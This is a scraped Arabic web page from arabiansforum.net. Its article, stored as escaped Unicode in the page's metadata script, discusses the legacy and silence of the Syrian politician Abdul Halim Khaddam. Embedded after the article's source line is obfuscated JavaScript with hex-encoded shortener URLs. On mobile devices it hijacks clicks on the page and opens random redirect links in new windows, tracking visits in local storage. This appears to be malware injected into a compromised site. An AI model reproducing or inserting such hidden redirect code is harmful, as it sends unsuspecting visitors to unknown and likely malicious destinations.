\u0627\u0644\u0623\u062e\u064a\u0631 \u064a\u0639\u0638\u0651\u0645\u0648\u0646 \u0645\u0646 \u0642\u064a\u0645\u062a\u0647 \u0628\u062a\u0647\u0645\u064a\u0634 \u0643\u0644 \u0645\u0646 \u0639\u062f\u0627\u0647\u060c \u0648\u0623\u0639\u062f\u0627\u0624\u0647 \u064a\u0631\u0648\u0646\u0647\u0627 \u0637\u0631\u064a\u0642\u0629 \u0623\u0633\u0647\u0644 \u0644\u0634\u064a\u0637\u0646\u062a\u0647. \u0641\u064a \u0627\u0644\u062d\u0627\u0644\u062a\u064a\u0646\u060c \u0646\u062d\u0646 \u0623\u0645\u0627\u0645 \u0646\u0638\u0631\u0629 \u062a\u0643\u0631\u0633\u062a \u0645\u0646\u0630 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u0627\u062a \u062a\u0642\u0631\u064a\u0628\u0627\u064b\u060c \u064a\u0638\u0647\u0631 \u0641\u064a\u0647\u0627 \u062d\u0627\u0641\u0638 \u0643\u0642\u0627\u0626\u062f \u0643\u0644\u064a \u0627\u0644\u0633\u0637\u0648\u0629 \u0648\u0627\u0644\u0645\u0642\u062f\u0631\u0629 \u0645\u0639\u0627\u064b\u060c \u0648\u0643\u0635\u0627\u0626\u063a \u0623\u0648\u062d\u062f \u0644\u0644\u0623\u0633\u062f\u064a\u0629 \u0628\u0643\u0627\u0641\u0629 \u062a\u0641\u0627\u0635\u064a\u0644\u0647\u0627. \u0647\u0630\u0647 \u0627\u0644\u0646\u0638\u0631\u0629 \u0644\u0637\u0627\u0644\u0645\u0627 \u0633\u0627\u0647\u0645\u062a \u0641\u064a \u0639\u062f\u0645 \u0641\u0647\u0645 \u0627\u0644\u0637\u0648\u0631 \u0627\u0644\u062a\u0623\u0633\u064a\u0633\u064a \u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0633\u062f\u060c \u0648\u0641\u064a \u0639\u062f\u0645 \u0641\u0647\u0645 \u062a\u0645\u0627\u064a\u0632 \u0627\u0644\u0623\u0633\u062f \u0646\u0641\u0633\u0647 \u0639\u0646 \u0631\u0641\u0627\u0642\u0647 \u0627\u0644\u0630\u064a\u0646 \u0627\u0646\u0642\u0644\u0628 \u0639\u0644\u064a\u0647\u0645. \u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0623\u0633\u062f \u0627\u0644\u0623\u0628 \u0639\u0644\u0649 \u0631\u0641\u0627\u0642 \u0634\u0627\u0631\u0643\u0648\u0647 \u0645\u0646\u0630 \u0627\u0646\u0642\u0644\u0627\u0628\u0647\u060c \u0623\u0648 \u0641\u064a \u0627\u0644\u062a\u062d\u0636\u064a\u0631 \u0644\u0647\u060c \u0644\u0637\u0627\u0644\u0645\u0627 \u0646\u064f\u0638\u0631 \u0625\u0644\u064a\u0647 \u0643\u0634\u064a\u0645\u0629 \u0634\u062e\u0635\u064a\u0629 \u0645\u0646 \u0627\u0644\u0648\u0641\u0627\u0621 \u0648\u0627\u0644\u0639\u0631\u0641\u0627\u0646 \u0644\u0627 \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u062d\u0627\u062c\u0629 \u0625\u0644\u064a\u0647\u0645\u060c \u062e\u0627\u0635\u0629 \u0642\u0628\u0644 \u0628\u0631\u0648\u0632 \u0648\u0625\u0644\u062d\u0627\u062d \u062a\u0648\u0631\u064a\u062b \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0630\u064a \u0627\u0642\u062a\u0636\u0649 \u0625\u0642\u0635\u0627\u0621\u0647\u0645.\r\n\r\n\r\n\u0644\u0639\u0644\u0646\u0627 \u0644\u0627 \u0646\u0628\u0627\u0644\u063a \u0628\u0627\u0644\u0642\u0648\u0644 \u0623\u0646 \u0639\u0628\u062f\u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645 \u0643\u0627\u0646 \u0645\u0634\u0627\u0631\u0643\u0627\u064b \u0623\u0633\u0627\u0633\u064a\u0627\u064b \u0641\u064a \u062a\u0623\u0633\u064a\u0633 \u0627\u0644\u062d\u0642\u0628\u0629 \u0627\u0644\u0623\u0633\u062f\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0648\u0641\u064a\u0647\u0627 \u062a\u0645 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644 \u0645\u0646 \u0628\u0644\u062f \u0645\u0646\u0634\u063a\u0644 \u0628\u0623\u0648\u0636\u0627\u0639\u0647 \u0648\u0635\u0631\u0627\u0639\u0627\u062a\u0647 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0625\u0644\u0649 \u0633\u0644\u0637\u0629 \u062a\u0645\u062f\u0651 \u0646\u0641\u0648\u0630\u0647\u0627 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u060c \u0648\u0631\u0627\u062d \u064a\u064f\u0646\u0638\u0631 \u0625\u0644\u064a\u0647\u0627 \u0645\u0639 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0627\u0644\u0631\u064a\u0627\u0636 \u0643\u062b\u0644\u0627\u062b\u064a \u064a\u0645\u062b\u0651\u0644 \u0627\u0644\u062b\u0642\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u0644\u0645\u0634\u0631\u0642 \u0627\u0644\u0639\u0631\u0628\u064a. \u0647\u0630\u0647 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0644\u0627 \u062a\u0639\u0644\u064a \u0645\u0646 \u0634\u0623\u0646 \u062e\u062f\u0627\u0645 \u0648\u0644\u0627 \u0645\u0646 \u0634\u0623\u0646 \u062d\u0627\u0641\u0638 \u0648\u0643\u0641\u0627\u0621\u062a\u064a\u0647\u0645\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0641\u0646\u062d\u0646 \u0644\u0627 \u0646\u062a\u062d\u062f\u062b \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0639\u0646 \u0642\u0627\u062f\u0629 \u0625\u0642\u0644\u064a\u0645\u064a\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0645\u0646 \u0637\u0631\u0627\u0632 \u0631\u0641\u064a\u0639\u060c \u0648\u0644\u0627 \u0639\u0646 \u0648\u0632\u0631\u0627\u0621 \u062e\u0627\u0631\u062c\u064a\u0629 \u0623\u0648 \u0645\u0633\u062a\u0634\u0627\u0631\u064a \u0623\u0645\u0646 \u0642\u0648\u0645\u064a \u0645\u0646 \u0637\u0631\u0627\u0632 \u0643\u064a\u0633\u0646\u062c\u0631 \u0623\u0648 \u0628\u0631\u064a\u062c\u0646\u0633\u0643\u064a\u060c \u0648\u0644\u0627 \u0628\u0623\u0633 \u0628\u0627\u0644\u062a\u0630\u0643\u064a\u0631 \u0628\u0628\u0642\u0627\u0621 \u0627\u0644\u0642\u0630\u0627\u0641\u064a \u0631\u0626\u064a\u0633\u0627\u064b \u0644\u0623\u0643\u062b\u0631 \u0645\u0646 \u0623\u0631\u0628\u0639\u0629 \u0639\u0642\u0648\u062f \u0631\u063a\u0645 \u0635\u0648\u0631\u062a\u0647 \u0627\u0644\u0643\u0627\u0631\u064a\u0643\u0627\u062a\u0648\u0631\u064a\u0629 \u0641\u064a \u0623\u0639\u064a\u0646 \u063a\u0627\u0644\u0628\u064a\u0629 \u0627\u0644\u0646\u0627\u0633.\r\n\r\n\r\n\u0644\u0645 \u064a\u0643\u0646 \u062e\u062f\u0627\u0645 \u0634\u0631\u064a\u0643\u0627\u064b \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u062d\u0633\u0628\u060c \u0628\u0644 \u0634\u0631\u064a\u0643\u0627\u064b \u0641\u064a \u0623\u062d\u0637 \u062f\u0631\u062c\u0627\u062a \u0641\u0633\u0627\u062f\u0647\u0627 \u0643\u0645\u0627 \u062a\u0646\u0628\u0626\u0646\u0627 \u0642\u0636\u064a\u0629 \u0627\u0644\u0646\u0641\u0627\u064a\u0627\u062a \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u062c\u0631\u0649 \u062f\u0641\u0646\u0647\u0627 \u0628\u0637\u0631\u064a\u0642\u0629 \u0627\u0639\u062a\u0628\u0627\u0637\u064a\u0629 \u0641\u064a \u0633\u0648\u0631\u064a\u0627. \u0648\u0647\u0630\u0647 \u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0648\u062d\u062f\u0647\u0627 \u0644\u0627 \u062a\u0641\u0633\u0631 \u0644\u0646\u0627 \u0631\u062d\u064a\u0644 \u0627\u0644\u0631\u062c\u0644 \u0645\u0646 \u062f\u0648\u0646 \u0623\u0646 \u064a\u0646\u0637\u0642 \u0628\u0623\u064a \u0643\u0644\u0627\u0645 \u0630\u064a \u0623\u0647\u0645\u064a\u0629 \u0639\u0646 \u062e\u0641\u0627\u064a\u0627 \u062d\u0643\u0645 \u0627\u0644\u0623\u0633\u062f. \u064a\u0635\u0639\u0628 \u0627\u0644\u0632\u0639\u0645 \u0623\u0646\u0647 \u0644\u0627 \u064a\u0639\u0631\u0641 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062e\u0641\u0627\u064a\u0627\u060c \u0645\u062b\u0644\u0645\u0627 \u064a\u0635\u0639\u0628 \u0627\u0644\u0632\u0639\u0645 \u0623\u0646\u0647 \u0643\u0627\u0646 \u064a\u062e\u0634\u0649 \u0643\u0634\u0641\u0647\u0627 \u0644\u0626\u0644\u0627 \u062a\u0628\u0627\u062f\u0631 \u0627\u0644\u0633\u0644\u0637\u0629 \u0625\u0644\u0649 \u0643\u0634\u0641 \u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0641\u0633\u0627\u062f \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u060c \u0641\u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0641\u0648\u0642 \u0627\u0646\u0639\u062f\u0627\u0645 \u0645\u0635\u062f\u0627\u0642\u064a\u062a\u0647\u0627 \u0644\u0645 \u062a\u0642\u0635\u0651\u0631 \u0641\u064a \u0627\u0644\u0631\u062f\u062d \u0644\u0647 \u0625\u062b\u0631 \"\u0627\u0646\u0634\u0642\u0627\u0642\u0647\". \u0623\u063a\u0644\u0628 \u0627\u0644\u0638\u0646 \u0623\u0646 \u0627\u0644\u0631\u062c\u0644 \u0631\u062d\u0644 \u0648\u0641\u064a \u062c\u0639\u0628\u062a\u0647 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0646 \u0635\u063a\u0627\u0626\u0631 \u0633\u0644\u0637\u0629 \u0627\u0644\u0623\u0633\u062f\u060c \u0648\u0631\u0628\u0645\u0627 \u0639\u0646 \u0635\u063a\u0627\u0626\u0631 \u0633\u0644\u0637\u0627\u062a \u0639\u0631\u0628\u064a\u0629 \u0623\u062e\u0631\u0649 \u0643\u0627\u0646 \u0639\u0644\u0649 \u062a\u0645\u0627\u0633 \u0645\u0639\u0647\u0627 \u0628\u062d\u0643\u0645 \u0645\u0646\u0635\u0628\u0647\u060c \u0648\u0647\u064a \u0635\u063a\u0627\u0626\u0631 \u0645\u062e\u062c\u0644\u0629 \u0641\u064a \u0627\u0644\u0645\u064a\u0632\u0627\u0646 \u0627\u0644\u0645\u062a\u0639\u0627\u0631\u0641 \u0639\u0644\u064a\u0647 \u0644\u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u0629\u060c \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0641\u0633\u0651\u0631 \u0644\u063a\u0632 \u0635\u0645\u062a\u0647 \u0648\u0627\u0642\u062a\u0635\u0627\u0631 \u0623\u062d\u0627\u062f\u064a\u062b\u0647 \u0639\u0644\u0649 \u0639\u0645\u0648\u0645\u064a\u0627\u062a \u0645\u0639\u0631\u0648\u0641\u0629. \u0627\u0644\u062d\u0633\u0646\u0629 \u0627\u0644\u0648\u062d\u064a\u062f\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0642\u062f\u0651\u0645\u0647\u0627 \u0644\u0646\u0627 \"\u0627\u0646\u0634\u0642\u0627\u0642\" \u062e\u062f\u0627\u0645 \u0644\u0648 \u0623\u0646\u0647 \u0643\u0634\u0641 \u0644\u0646\u0627 \u0645\u0627 \u064a\u0639\u0631\u0641\u0647 \u0645\u0646 \u062a\u0644\u0643 \u0627\u0644\u0635\u063a\u0627\u0626\u0631\u060c \u0644\u0643\u0646\u0647 \u0623\u0628\u0649 \u0623\u0646 \u064a\u0641\u0639\u0644\u0647\u0627 \u0648\u0631\u062d\u0644 \u0623\u0645\u064a\u0646\u0627\u064b \u0644\u0644\u0628\u0642\u0627\u0621 \u0641\u064a \u062c\u0644\u0652\u062f\u0647.\r\n\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0645\u062f\u0646\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/2281","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/04\/\u0644\u063a\u0632.jpg","width":1200,"height":438}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85&#038;url=https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/2281&#038;title=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85%20https://arabiansforum.net/?p=2281" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=2281&text=%D9%84%D8%BA%D8%B2%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D9%85%20%D8%AE%D8%AF%D8%A7%D9%85" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

